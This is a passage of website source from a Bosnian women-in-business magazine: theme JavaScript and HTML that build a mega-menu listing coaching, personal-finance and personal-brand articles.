                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-436x300.jpeg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\">Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\">U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\">Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\">Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"nesta\u0161ica jaja\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\">BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"savjeti u finansijskoj krizi\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\">Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\">Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\">Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\">\u017dena koja je pomjerala granice arhitekture: Zaha Hadid<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\">Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.womeninadria.ba/category/coach/">сите</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="11" href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="12" href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_18" data-td_block_id="tdi_14" data-td_filter_value="13" href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" class="td-image-wrap " title="Kako poslovnim partnerima čestitati Božić i Novu godinu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Kako poslovnim partnerima čestitati Božić i Novu godinu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" title="Kako poslovnim partnerima čestitati Božić i Novu godinu">Kako poslovnim partnerima čestitati Božić i Novu godinu</a></h3>            </div>
        </div>
